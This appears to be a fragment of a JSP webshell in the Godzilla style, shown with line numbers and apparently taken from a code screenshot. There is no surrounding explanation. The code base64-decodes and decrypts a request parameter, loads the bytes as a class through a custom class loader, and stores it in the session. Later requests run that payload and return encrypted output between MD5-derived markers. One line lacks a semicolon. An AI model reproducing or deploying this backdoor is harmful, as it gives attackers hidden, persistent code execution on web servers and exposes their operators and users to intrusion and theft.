 39 }
40
41 public static byte[] base64Decode(String bs) {
42 try {
43 Class c = Class.forName("java.util.Base64");
44 Object decoder = c.getMethod("getDecoder").invoke(null);
45 return (byte[]) decoder.getClass().getMethod("decode", String.class)
46 .invoke(decoder, bs);
47 } catch (Exception e) { return null; }
48 }
49 %>
50
51 <%
52 try {
53 byte[] data = (byte[]) getClass().getMethod("base64Decode", String.class)
54 .invoke(null, request.getParameter(pass));
55 data = (byte[]) getClass().getMethod("x", byte[].class, boolean.class)
56 .invoke(this, data, false);
57
58 if (session.getAttribute("payload") == null) {
59 Class payloadClass = (Class) new X(this.getClass().getClassLoader())
60 .Q(data);
61 session.setAttribute("payload", payloadClass);
62 } else {
63 request.setAttribute("parameters", data)
64 java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
65 Object f = ((Class) session.getAttribute("payload")).newInstance();
66 f.equals(arrOut);
67 f.equals(pageContext);
68 response.getWriter().write(md5.substring(0, 16));
69 response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
70 response.getWriter().write(md5.substring(16));
71 }
72 } catch (Exception e) {}